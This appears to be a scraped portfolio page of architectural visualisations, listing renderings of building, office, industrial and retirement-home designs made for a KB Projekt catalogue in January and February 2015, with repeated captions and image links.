


Client: 
Date: January 2015
Visualisations of a building design from a catalogue for KB Projekt.




Client: 
Date: January 2015
Visualisations of a building design from a catalogue for KB Projekt.




Client: 
Date: January 2015
Visualisations of a building design from a catalogue for KB Projekt.




Client: 
Date: January 2015
Visualisations of a building design from a catalogue for KB Projekt.



Client: 
Date: January 2015
Visualisations of an office design from a catalogue for KB Projekt.



Client: 
Date: January 2015
Visualisations of an office design from a catalogue for KB Projekt.



Client: 
Date: January 2015
Visualisations of an office design from a catalogue for KB Projekt.



Client: 
Date: January 2015
Visualisations of an office design from a catalogue for KB Projekt.




Client: 
Date: February 2015
Visualisations of an industrial building design from a catalogue for KB Projekt.




Client: 
Date: February 2015
Visualisations of an industrial building design from a catalogue for KB Projekt.




Client: 
Date: February 2015
Visualisations of an industrial building design from a catalogue for KB Projekt.




Client: 
Date: February 2015
Visualisations of an industrial building design from a catalogue for KB Projekt.




Client: 
Date: February 2015
Visualisations of a retirement home design from a catalogue for KB Projekt.




Client: 
Date: February 2015
Visualisations of a retirement home design from a catalogue for KB Projekt.




Client: 
Date: February 2015
Visualisations of a retirement home design from a catalogue for KB Projekt.




Client: 
Date: February 2015
Visualisations of a retirement home design from a catalogue for KB Projekt.


